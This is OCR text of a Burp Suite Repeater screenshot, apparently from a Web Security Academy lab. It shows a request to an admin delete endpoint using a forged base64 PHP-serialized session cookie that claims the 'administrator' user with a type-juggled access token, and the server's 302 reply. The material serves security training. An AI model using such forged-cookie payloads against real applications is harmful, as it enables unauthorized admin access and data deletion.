 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
9 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0ab600ad0440b14e800a265800b90005.web-security-ac... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0ab600ad0440b14e800a265800b90005.web-sec
urity-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtz
OjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nl
c3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600ad0440b14e800a265800b90005
.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 86 bytes | 6,544 millis
Event log (9) All issues (217) Memory: 273.5MB